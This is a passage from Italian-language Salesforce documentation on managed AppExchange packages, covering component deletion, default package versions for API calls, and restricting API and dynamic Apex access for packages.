Quando un pacchetto viene rilasciato mediante pubblicazione in AppExchange, tutti gli utenti possono installarlo. Per questo il rilascio va pianificato con attenzione. Rivedere gli stati riportati di seguito per acquisire familiarità con il processo di rilascio. Salesforce applica automaticamente lo stato appropriato al pacchetto e ai componenti in base alle impostazioni di caricamento scelte e alla fase del processo di rilascio in cui ci si trova.





Uno sviluppatore nel tempo può perfezionare la funzionalità in un pacchetto gestito, caricando e rilasciando le nuove versioni in base ai requisiti che si presentano. Questo potrebbe comportare la modifica del design di alcuni componenti del pacchetto gestito. Gli sviluppatori possono eliminare alcuni, ma non tutti, tipi di componenti in un pacchetto Gestito - rilasciato durante l'aggiornamento.

#### <span id="page-5405-0"></span>VEDERE ANCHE:

[Gestione dei pacchetti](#page-5373-0) [Determinazione del processo di sviluppo](#page-5403-0)

# Eliminazione di componenti dai pacchetti gestiti

Dopo avere caricato un pacchetto Gestito - Rilasciato, ci si potrebbe accorgere che un componente deve essere eliminato dall'organizzazione. Ne consegue una delle seguenti situazioni:

- **•** Una volta aggiunto al pacchetto, il componente non può essere eliminato.
- **•** Il componente può essere eliminato, ma l'eliminazione si può annullare solo dalla pagina Componenti pacchetto eliminati.
- **•** Il componente può essere eliminato, ma l'eliminazione si può annullare sia dalla pagina Componenti pacchetto eliminati che mediante il Cestino

Per accedere alla pagina Componenti pacchetto eliminati, da Imposta immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**. Selezionare il pacchetto in cui è stato caricato il componente e fare clic su **Visualizza componenti eliminati**. I componenti si possono recuperare dal cestino e dalla pagina Componenti pacchetto eliminati in qualsiasi momento prima di caricare una nuova versione del pacchetto, facendo clic su **Annulla elimina** accanto al componente.

Quando si carica un pacchetto con un componente contrassegnato per l'eliminazione, il componente viene eliminato definitivamente.

Avvertenza: Malgrado l'eliminazione, il suo **Nome** viene conservato all'interno di Salesforce e non sarà più possibile creare un altro componente con lo stesso nome. La pagina Componenti pacchetto eliminati elenca i nomi che non è più possibile utilizzare.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per eliminare componenti da un pacchetto:

**•** "Crea pacchetti AppExchange"

Per accedere alla pagina Componenti pacchetto eliminati, da Imposta immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**. Selezionare il pacchetto in cui è stato caricato il componente e fare clic su **Visualizza componenti eliminati**. Se un componente si può recuperare dal Cestino, si può recuperare anche tramite questa pagina. Da questa pagina si possono recuperare i seguenti tipi di componenti.

- **•** Classi e trigger Apex privi di accesso globale.
- **•** Schede personalizzate.
- **•** Componenti Visualforce con accesso pubblico.
- **•** Componenti protetti, fra cui:
	- **–** Etichette personalizzate
	- **–** Link personalizzati (solo per la pagina iniziale)
	- **–** Avvisi di flusso di lavoro
	- **–** Aggiornamenti di campo di flusso di lavoro
	- **–** Messaggi in uscita del flusso di lavoro
	- **–** Operazioni di flusso di lavoro
	- **–** Trigger di flusso del flusso di lavoro

Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

**•** Componenti di dati come documenti, cruscotti digitali e rapporti. Questi sono gli unici tipi di componenti che è possibile recuperare anche dal Cestino.

I componenti si possono recuperare dal cestino e dalla pagina Componenti pacchetto eliminati in qualsiasi momento prima di caricare una nuova versione del pacchetto, facendo clic su **Annulla elimina** accanto al componente.

I componenti eliminati mostrano le seguenti informazioni (in ordine alfabetico):



# <span id="page-5407-0"></span>Visualizzazione dei componenti non utilizzati di un pacchetto

Questa tabella mostra i componenti non più utilizzati nella versione corrente di un pacchetto. Tutti i componenti qui indicati che fanno parte di un pacchetto gestito si possono eliminare tranquillamente, a meno che non siano stati usati in integrazioni personalizzate. Dopo che è stato eliminato, un componente inutilizzato compare in questo elenco per 15 giorni. In questo periodo è possibile annullare l'eliminazione per ripristinare il componente e tutti i dati memorizzati al suo interno, oppure eliminarlo definitivamente. Tenere presente che, quando si annulla l'eliminazione di un campo personalizzato, alcune delle sue proprietà andranno perse o verranno modificate. Dopo 15 giorni, il campo e i relativi dati vengono eliminati definitivamente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: prima di eliminare un campo personalizzato, è possibile conservare traccia dei suoi dati. Da Imposta, immettere *Esportazione dati* nella casella Ricerca veloce, quindi selezionare **Esportazione dati**.

Vengono visualizzate le seguenti informazioni sul componente (in ordine alfabetico):



# <span id="page-5407-1"></span>Modifica dei campi personalizzati dopo il rilascio di un pacchetto

Dopo che un pacchetto è stato rilasciato è consentito apportare le seguenti modifiche ai suoi campi personalizzati.

- **•** La lunghezza di un campo di testo si può aumentare o diminuire.
- **•** Il numero di cifre a sinistra o a destra della virgola decimale in un campo numerico può essere aumentato o ridotto.
- **•** I campi obbligatori si possono rendere non obbligatori e viceversa. Se per un campo era obbligatorio un valore predefinito, questa limitazione può essere eliminata, e viceversa.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

# <span id="page-5408-0"></span>Configurazione delle versioni predefinite del pacchetto per chiamate API

La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un pacchetto. Il numero della versione ha il formato

*majorNumber.minorNumber.patchNumber* (ad esempio, 2.1.3). In caso di rilascio principale, i numeri principale e secondario vengono aumentati a un valore determinato. Il *patchNumber* viene generato e aggiornato soltanto per i rilasci patch. Gli autori della pubblicazione possono utilizzare le versioni di pacchetto per far evolvere i componenti dei pacchetti gestiti in modo fluido rilasciando le versioni successive in modo da non interrompere le integrazioni esistenti dei clienti che utilizzano il pacchetto.

Le versioni predefinite di un pacchetto per le chiamate API forniscono impostazioni fallback se le versioni del pacchetto non vengono fornite da una chiamata API. Molti client API non comprendono informazioni sulla versione del pacchetto, e quindi le impostazioni predefinite mantengono per questi client il comportamento esistente.

È possibile specificare versioni predefinite di un pacchetto per chiamate API Enterprise e API Partner. Il WSDL Enterprise è destinato ai clienti che desiderano creare un'integrazione solo con la propria organizzazione Salesforce. È fortemente tipizzato, ossia le chiamate operano su oggetti e campi dotati di tipi di dati specifici, quali int e string. Il WSDL Partner è destinato a clienti, partner e provider di servizi Internet che desiderano creare un'integrazione che funzioni in diverse organizzazioni Salesforce, indipendentemente dagli oggetti e campi personalizzati. È poco tipizzato, ossia le chiamate operano su coppie nome-valore di nomi di campo e valori anziché di tipi di dati specifici.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per configurare le versioni predefinite del pacchetto per le chiamate API:

**•** "Personalizza applicazione"

Per mantenere il comportamento esistente dei client è necessario associare il WDSL Enterprise con versioni di pacchetto specifiche. Esistono opzioni per impostare i vincoli della versione del pacchetto per una chiamata API dalle applicazioni client che utilizzano il WSDL Enterprise o Partner. Le informazioni relative alla versione del pacchetto per le chiamate API emesse da un'applicazione client basata sul WSDL Enterprise sono determinate dalla prima corrispondenza tra le seguenti impostazioni.

- **1.** L'intestazione SOAP PackageVersionHeader.
- **2.** L'endpoint SOAP contiene un URL con formato *serverName*/services/Soap/c/*api\_version/ID* dove *api\_version* è la versione dell'API, ad esempio 35,0, e *ID* codifica le selezioni della versione del pacchetto eseguite durante la generazione del WSDL Enterprise.
- **3.** Le impostazioni della versione predefinita del pacchetto Enterprise.

Il WSDL Partner è più flessibile in quanto viene utilizzato per l'integrazione con più organizzazioni. Se per la versione di un pacchetto si sceglie l'opzione Non specificato durante la configurazione delle versioni predefinite di pacchetto partner, il comportamento viene determinato dall'ultima versione del pacchetto installata. Questo significa che il comportamento dei componenti del pacchetto, come un trigger Apex, potrebbe cambiare con l'aggiornamento del pacchetto e tale cambiamento influenzerebbe immediatamente l'integrazione. È opportuno che gli abbonati selezionino una versione specifica di un pacchetto installato per tutte le chiamate API partner dalle applicazioni client per assicurare che le successive installazioni di versioni del pacchetto non influenzino le integrazioni esistenti.

Le informazioni della versione del pacchetto per le chiamate API partner sono determinate dalla prima corrispondenza incontrata nelle seguenti impostazioni.

- **1.** L'intestazione SOAP PackageVersionHeader.
- **2.** Una chiamata API da una pagina Visualforce che utilizza versioni di pacchetto impostate per la pagina Visualforce.
- **3.** Le impostazioni della versione predefinita del pacchetto partner.

Per configurare le versioni predefinite del pacchetto per le chiamate API:

**1.** Da Imposta, digitare *API* nella casella Ricerca veloce e quindi selezionare **API**.

- **2.** Fare clic su **Configura impostazioni versione pacchetto Enterprise** o **Configura impostazioni versione pacchetto Partner**. Questi collegamenti sono disponibili solo se nell'organizzazione è stato installato almeno un pacchetto gestito.
- **3.** Selezionare una Versione pacchetto per ciascuno dei pacchetti gestiti installati. Se non si conosce con precisione la versione del pacchetto da selezionare, lasciare la selezione predefinita.
- **4.** Fare clic su **Salva**.

Nota: l'installazione nell'organizzazione della nuova versione di un pacchetto non influisce sulle impostazioni predefinite correnti.

# <span id="page-5409-0"></span>Informazioni sull'accesso API e Apex dinamico nei pacchetti

I componenti di un pacchetto Apex hanno accesso tramite Apex dinamico e l'API agli oggetti standard e personalizzati dell'organizzazione in cui sono installati. Gli sviluppatori dei pacchetti Force.com AppExchange destinati ai clienti esterni (chiamati anche sviluppatori di terze parti o partner) potrebbero decidere di limitare questo accesso. La limitazione dell'accesso rende più sicura l'installazione dei pacchetti da parte dell'amministratore. Inoltre, gli amministratori che installano tali pacchetti potrebbero desiderare di limitare questo accesso dopo l'installazione, anche se gli sviluppatori non l'hanno fatto, per una maggiore sicurezza.

Accesso API è un'impostazione dei pacchetti che controlla l'accesso Apex dinamico e API degli S-Control e degli altri componenti di un pacchetto agli oggetti standard e personalizzati. L'impostazione viene visualizzata sia per lo sviluppatore che per l'autore dell'installazione nella pagina dei dettagli del pacchetto. Con questa impostazione:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Lo sviluppatore di un pacchetto AppExchange può limitare l'accesso API per un pacchetto prima di caricarlo in Force.comAppExchange. Dopo tale limitazione, i componenti del pacchetto ricevono le sessioni Apex e API che sono limitate agli oggetti personalizzati nel pacchetto. Lo sviluppatore può inoltre abilitare l'accesso a oggetti standard specifici e a qualsiasi oggetto personalizzato di altri pacchetti da cui questo pacchetto dipende.
- **•** L'autore dell'installazione di un pacchetto può accettare o rifiutare i privilegi di accesso al pacchetto quando lo installa nella propria organizzazione.
- **•** Dopo l'installazione, un amministratore può modificare l'accesso Apex e API per un pacchetto in qualsiasi momento. L'autore dell'installazione può inoltre abilitare l'accesso a ulteriori oggetti, quali gli oggetti personalizzati creati nella sua organizzazione o gli oggetti installati da pacchetti non correlati.

Per l'impostazione Accesso API sono possibili due opzioni:

- **•** Senza restrizione (l'impostazione predefinita), che garantisce ai componenti del pacchetto lo stesso livello di accesso API agli oggetti standard dell'utente che ha effettuato l'accesso quando il componente invia una richiesta all'API. Apex viene eseguito in modalità di sistema. L'accesso senza limitazioni concede ad Apex l'accesso di lettura a tutti gli oggetti standard e personalizzati.
- <span id="page-5409-1"></span>**•** Con restrizione, che consente all'amministratore di selezionare gli oggetti standard a cui possono accedere i componenti del pacchetto. Inoltre, i componenti nei pacchetti limitati possono accedere solo agli oggetti personalizzati nel pacchetto corrente se l'utente dispone delle autorizzazioni a livello di oggetto che forniscono l'accesso a tali oggetti.

## Considerazioni sull'accesso API e Apex dinamico ai pacchetti

Per impostazione predefinita, il linguaggio Apex dinamico può accedere solo ai componenti che fanno parte dello stesso pacchetto del codice. Per fornire l'accesso agli oggetti standard non inclusi nel pacchetto, lo sviluppatore deve impostare l'Accesso API.

- **1.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **2.** Selezionare il pacchetto che contiene un Apex dinamico che necessita dell'accesso agli oggetti standard nell'organizzazione che esegue l'installazione.
- **3.** Nell'elenco correlato Dettagli pacchetto, fare clic sull'opzione disponibile tra queste due: **Abilita restrizioni** o Con restrizione.
- **4.** Impostare il livello di accesso (Lettura, Crea, Modifica, Elimina) per gli oggetti standard a cui l'Apex dinamico può accedere.
- **5.** Fare clic su **Salva**.

La scelta dell'opzione Con restrizione per l'impostazione Accesso API in un pacchetto incide sui seguenti aspetti:

- **•** L'accesso API in un pacchetto ha la priorità sulle seguenti autorizzazioni utente:
	- **–** Apex autore
	- **–** Personalizza applicazione
	- **–** Modifica modelli HTML
	- **–** Modifica campi di sola lettura
	- **–** Gestisci fatturazione
	- **–** Gestisci call center
	- **–** Gestisci categorie
	- **–** Gestisci tipi di rapporto personalizzato
	- **–** Gestisci cruscotti digitali
	- **–** Gestisci carte intestate
	- **–** Gestisci licenze pacchetti
	- **–** Gestisci documenti pubblici
	- **–** Gestisci visualizzazioni elenchi pubblici
	- **–** Gestisci rapporti pubblici
	- **–** Gestisci modelli pubblici
	- **–** Gestisci utenti
	- **–** Trasferisci record
	- **–** Utilizza procedure guidate di riassegnazione team
	- **–** Visualizza impostazione e configurazione
	- **–** Esportazione dati settimanale
- **•** Se le opzioni Lettura, Crea, Modifica ed Elimina relative all'accesso non sono selezionate nell'impostazione di accesso API per gli oggetti, gli utenti non potranno accedere a tali oggetti dai componenti del pacchetto, anche se dispongono delle autorizzazioni "Modifica tutti i dati" e "Visualizza tutti i dati".
- **•** Un pacchetto con accesso API Con restrizione non può creare nuovi utenti.
- **•** Salesforce nega l'accesso alle richieste di servizi Web e executeanonymous da un pacchetto AppExchange con accesso Con restrizione.

Le considerazioni riportate di seguito sono valide anche per l'accesso API nei pacchetti:

- **•** I trigger delle regole di flusso di lavoro e Apex vengono attivati indipendentemente dall'accesso API in un pacchetto.
- **•** Se un componente si trova in più di un pacchetto di un'organizzazione, l'accesso API è senza restrizioni per quel componente in tutti i pacchetti dell'organizzazione, indipendentemente dall'impostazione dell'accesso.
- **•** Se Salesforce introduce un nuovo oggetto standard dopo che è stato selezionato l'accesso con restrizione per un pacchetto, l'accesso al nuovo oggetto standard non è garantito per impostazione predefinita. È necessario modificare l'accesso con restrizione in modo che includa il nuovo oggetto standard.
- **•** Quando si aggiorna un pacchetto, le modifiche all'accesso API vengono ignorate anche se è stato lo sviluppatore a specificarle. Ciò garantisce il controllo totale da parte dell'amministratore che installa l'aggiornamento. È opportuno che gli installatori esaminino con attenzione le modifiche all'accesso dei pacchetti durante l'installazione di ogni aggiornamento e prendano nota di tutte le

modifiche accettabili. In seguito, poiché tali modifiche vengono ignorate, l'amministratore deve apportare manualmente tutte le modifiche accettabili dopo l'installazione di un aggiornamento.

- **•** Gli S-Control sono serviti da Salesforce e il rendering viene eseguito in linea in Salesforce. Questa stretta integrazione fa sì che esistano diversi modi con cui un S-Control in un pacchetto installato può inoltrare al livello superiore i propri privilegi e ottenere i privilegi utente completi. Per proteggere la sicurezza delle organizzazioni che installano pacchetti, gli S-Control presentano le seguenti limitazioni:
	- **–** Per i pacchetti che si stanno sviluppando (ossia non installati da AppExchange), è possibile aggiungere solo S-Control ai pacchetti con l'accesso API Senza restrizione predefinito. Una volta che un pacchetto ha un S-Control, non è possibile abilitare l'accesso API Con restrizione.
	- **–** Per i pacchetti installati, è possibile abilitare le restrizioni per l'accesso anche se il pacchetto contiene degli S-Control. Tuttavia, le restrizioni all'accesso forniscono una protezione limitata per gli S-Control. Salesforce consiglia di informarsi in modo approfondito in merito al funzionamento di JavaScript in un S-Control prima di affidarsi alla restrizione dell'accesso per la sicurezza degli S-Control.
	- **–** Se un pacchetto installato dispone di accesso API Con restrizione, gli aggiornamenti saranno completati correttamente solo se la versione aggiornata non contiene S-Control. Se nella versione aggiornata sono presenti degli S-Control, è necessario cambiare l'accesso API del pacchetto installato in un accesso Senza restrizione.

VEDERE ANCHE: [Installazione di un pacchetto](#page-1032-0) [Configurazione dei pacchetti installati](#page-1035-0)

# <span id="page-5412-0"></span>Gestione dell'accesso API e Apex dinamico nei pacchetti

Accesso API è un'impostazione dei pacchetti che controlla l'accesso Apex dinamico e API degli S-Control e degli altri componenti di un pacchetto agli oggetti standard e personalizzati. L'impostazione viene visualizzata sia per lo sviluppatore che per l'autore dell'installazione nella pagina dei dettagli del pacchetto. Con questa impostazione:

- **•** Lo sviluppatore di un pacchetto AppExchange può limitare l'accesso API per un pacchetto prima di caricarlo in Force.com AppExchange. Dopo tale limitazione, i componenti del pacchetto ricevono le sessioni Apex e API che sono limitate agli oggetti personalizzati nel pacchetto. Lo sviluppatore può inoltre abilitare l'accesso a oggetti standard specifici e a qualsiasi oggetto personalizzato di altri pacchetti da cui questo pacchetto dipende.
- **•** L'autore dell'installazione di un pacchetto può accettare o rifiutare i privilegi di accesso al pacchetto quando lo installa nella propria organizzazione.
- **•** Dopo l'installazione, un amministratore può modificare l'accesso Apex e API per un pacchetto in qualsiasi momento. L'autore dell'installazione può inoltre abilitare l'accesso a ulteriori oggetti, quali gli oggetti personalizzati creati nella sua organizzazione o gli oggetti installati da pacchetti non correlati.

## Impostazione dell'accesso API e Apex dinamico nei pacchetti

Per modificare i privilegi di accesso a un pacchetto che è stato creato dall'utente o da qualcuno all'interno della sua organizzazione:

- **1.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **2.** Selezionare un pacchetto.
- **3.** Il campo Accesso API visualizza l'impostazione corrente, Con restrizione o Senza restrizione, e un link all'opzione **Abilita restrizioni** o **Disabilita restrizioni**. Se le opzioni Lettura, Crea, Modifica ed Elimina relative all'accesso non sono selezionate nell'impostazione di accesso API per gli oggetti, gli utenti non potranno accedere a tali oggetti

dai componenti del pacchetto, anche se dispongono delle autorizzazioni "Modifica tutti i dati" e "Visualizza tutti i dati".

Utilizzare il campo Accesso API per:

#### **Abilita restrizioni**

Questa opzione è disponibile solo se l'impostazione corrente è Senza restrizione. Selezionare questa opzione se si desidera specificare l'accesso Apex e API che i componenti del pacchetto hanno per gli oggetti standard nell'organizzazione dell'installatore. Quando si seleziona questa opzione, viene visualizzato l'elenco Autorizzazioni oggetto esteso. Selezionare le caselle di controllo Leggi, Crea, Modifica o Elimina per abilitare l'accesso a ciascun oggetto nell'elenco. In alcune situazioni questa selezione è disabilitata. Al termine, fare clic su **Salva**. Per ulteriori informazioni sulla scelta dell'opzione Con restrizione, comprese le informazioni relative alla disabilitazione, vedere [Considerazioni sull'accesso API e Apex dinamico](#page-5409-1) [nei pacchetti](#page-5409-1) a pagina 5404.

#### **Disabilita restrizioni**

Questa opzione è disponibile solo se l'impostazione corrente è Con restrizione. Selezionare questa opzione se non si vogliono limitare i diritti di accesso Apex e API di cui godono i componenti del pacchetto rispetto agli oggetti standard e personalizzati. L'opzione fornisce a tutti i componenti del pacchetto lo stesso accesso API dell'utente connesso. Ad esempio, se un utente è in grado di accedere agli account, una classe Apex del pacchetto che accede agli account verrà eseguita correttamente se attivata da quell'utente.

#### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per modificare l'accesso API e Apex dinamico in un pacchetto che è stato creato o installato dall'utente:

**•** "Crea pacchetti AppExchange"

Per accettare o rifiutare l'accesso API e Apex dinamico per un pacchetto che fa parte di un'installazione:

**•** "Scarica pacchetti AppExchange"

#### **Con restrizione**

Fare clic su questo link se l'accesso API è già stato limitato e si desidera modificare le restrizioni.

### Accettazione o rifiuto dei privilegi di accesso API e Apex dinamico durante l'installazione

Per accettare o rifiutare i privilegi di accesso API e Apex dinamico per un pacchetto che si sta installando:

- **•** Avviare il processo di installazione su Force.com AppExchange.
- **•** In **Approva accesso API**, fare clic su **Avanti** per accettare o su **Annulla** per rifiutare. Completare le fasi dell'installazione se non è stata selezionata l'opzione Annulla.

### Modifica dei privilegi di accesso API e Apex dinamico dopo l'installazione

Per modificare i privilegi di accesso API e Apex dinamico per un pacchetto dopo che questo è stato installato:

- **1.** Da Imposta, digitare *Pacchetti installati* nella casella Ricerca veloce e quindi selezionare **Pacchetti installati**.
- **2.** Fare clic sul nome del pacchetto che si desidera modificare.
- **3.** Il campo Accesso API visualizza l'impostazione corrente, Con restrizione o Senza restrizione, e un link all'opzione **Abilita restrizioni** o **Disabilita restrizioni**. Se le opzioni Lettura, Crea, Modifica ed Elimina relative all'accesso non sono selezionate nell'impostazione di accesso API per gli oggetti, gli utenti non potranno accedere a tali oggetti dai componenti del pacchetto, anche se dispongono delle autorizzazioni "Modifica tutti i dati" e "Visualizza tutti i dati".

Utilizzare il campo Accesso API per:

#### **Abilita restrizioni**

Questa opzione è disponibile solo se l'impostazione corrente è Senza restrizione. Selezionare questa opzione se si desidera specificare l'accesso Apex e API che i componenti del pacchetto hanno per gli oggetti standard nell'organizzazione dell'installatore. Quando si seleziona questa opzione, viene visualizzato l'elenco Autorizzazioni oggetto esteso. Selezionare le caselle di controllo Leggi, Crea, Modifica o Elimina per abilitare l'accesso a ciascun oggetto nell'elenco. In alcune situazioni questa selezione è disabilitata. Al termine, fare clic su **Salva**. Per ulteriori informazioni sulla scelta dell'opzione Con restrizione, comprese le informazioni relative alla disabilitazione, vedere [Considerazioni sull'accesso API e Apex dinamico](#page-5409-1) [nei pacchetti](#page-5409-1) a pagina 5404.

#### **Disabilita restrizioni**

